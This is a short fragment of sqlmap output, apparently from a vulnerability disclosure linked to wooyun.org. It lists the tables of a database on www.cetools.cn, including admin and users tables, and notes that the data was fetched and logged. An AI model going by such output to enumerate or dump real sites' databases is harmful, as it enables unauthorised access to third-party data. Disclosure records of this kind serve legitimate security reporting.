 Database: 15th
[19 tables]
+------------------------+
| admin |
| cba |
| cba_vote |
| company |
| finalist_shangwu |
| finalist_shangwu_bak |
| finalist_shangwujingli |
| finalist_zongjian |
| lottery_list |
| lottery_setup |
| mascot |
| mascot_type |
| question_bank |
| story |
| story_likes |
| user_score |
| users |
| users_bak |
| xianli |
+------------------------+
[22:50:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 22 times
[22:50:56] [INFO] fetched data logged to text files under 'C:\Users\ sqlmap\
output\www.cetools.cn'
www.wooyun.org